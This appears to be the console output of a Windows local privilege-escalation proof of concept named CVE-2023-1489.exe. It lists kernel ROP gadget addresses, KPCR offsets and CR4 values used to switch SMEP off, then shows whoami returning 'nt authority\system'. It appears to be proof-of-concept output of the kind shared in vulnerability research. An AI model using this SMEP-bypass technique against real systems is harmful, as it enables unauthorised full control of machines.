 系統管理員: C:\Users\admin\Desktop\CVE-2023-1489.exe
> m_pop_rcx_gadget -> 0xFFFFF8022103AD8A
> m_mov_cr4_gadget -> 0xFFFFF80221081A02
> m_sysret_gadget -> 0xFFFFF802211715F9
> m_kpcr_rsp_offset -> 0x10
> m_kpcr_krsp_offset -> 0x1a8
> m_system_call -> 0xFFFFF80221179980
> m_smep_off -> 0x0000000000070678
> m_smep_on -> 0x0000000000170678
Microsoft Windows [版本 10.0.16299.15]
(c) 2017 Microsoft Corporation. 著作權所有，並保留一切權利。
C:\Users\admin\Desktop>whoami
nt authority\system